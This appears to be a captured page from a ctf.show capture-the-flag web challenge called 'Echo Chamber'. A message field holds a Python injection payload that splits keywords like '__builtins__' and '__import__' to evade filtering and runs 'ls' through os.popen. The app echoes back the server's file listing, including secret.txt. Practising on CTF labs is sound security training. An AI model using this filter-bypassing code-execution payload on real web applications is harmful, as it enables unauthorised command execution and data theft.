 ctf.show
Home Secret Logout Chat
单身🐕你来啦
Welcome to ctfshow!
Hello, 3!
Echo Chamber
Enter your message:
'__buil''tins__']['__impo''rt__']('o''s').popen('ls').read()
Echo
Your message: your answer is Dockerfile __pycache__ app.py requirements.txt secret.txt start.sh static templates utils.py